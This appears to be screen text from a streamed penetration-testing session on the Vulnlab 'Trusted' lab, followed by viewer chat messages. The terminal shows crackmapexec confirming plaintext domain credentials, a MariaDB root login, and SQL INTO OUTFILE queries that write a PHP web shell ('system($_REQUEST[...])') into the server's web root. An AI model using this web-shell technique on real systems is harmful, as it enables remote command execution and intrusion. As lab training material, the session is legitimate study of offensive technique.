 MariaDB [news]> use test;
Database changed
MariaDB [test]> show tables;
Empty set (0.140 sec)
MariaDB [test]> exit
Bye
[30-Jul-23 20:27:04 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
$ crackmapexec smb 10.10.239.70 -u rsmith -p 'IHateEric2'
SMB 10.10.239.70 445 LABDC [*] Windows 10.0 Build 20348 x64 (name:LABDC) (domain:lab.trusted.vl) (signing:Tru
e) (SMBv1:False)
SMB 10.10.239.70 445 LABDC [+] lab.trusted.vl\rsmith:IHateEric2
[30-Jul-23 20:29:10 BST]
(alh4zr3d㉿akali)-[~/Vulnlab/Trusted]
$ mysql -h 10.10.239.70 -u root -p
Enter password:
Welcome to the MariaDB monitor.  Commands end with ; or \g.
Your MariaDB connection id is 21
Server version: 10.4.24-MariaDB mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]> SELECT 'Cthulhu fhtagn!' INTO OUTFILE 'C:\\xampp\\htdocs\\dev\\cthulhu.txt';
Query OK, 1 row affected (0.140 sec)
MariaDB [(none)]> SELECT '<php phpinfo();?>' INTO OUTFILE 'C:\\xampp\\htdocs\\dev\\a.php';
Query OK, 1 row affected (0.132 sec)
MariaDB [(none)]> SELECT '<?php phpinfo();?>' INTO OUTFILE 'C:\\xampp\\htdocs\\dev\\b.php';
Query OK, 1 row affected (0.138 sec)
MariaDB [(none)]> SELECT '<?php system($_REQUEST["fhtagn"]);?>' INTO OUTFILE 'C:\\xampp\\htdocs\\dev\\c.php';
Query OK, 1 row affected (0.132 sec)
MariaDB [(none)]>
Trusted 1 zsh 2 zsh 3 mysql 10.8.0.192 < 20:38 < 30 Jul alh4zr3d akali
8:38 PM
DEFCON
USAFA
VL: Trusted
bidirectional domain trust
golden key
LIEBERSHNITZEL
lateral movement
RUMBLE773
Golden ticket
D3STY_161
persistans?
RUMBLE773
Trust domain auth
JUSTAGUY1234567
@alh4zr3d can you show the
terminal a little bit please?
D3STY_161
yes
FSTPT
That is sick, thanks!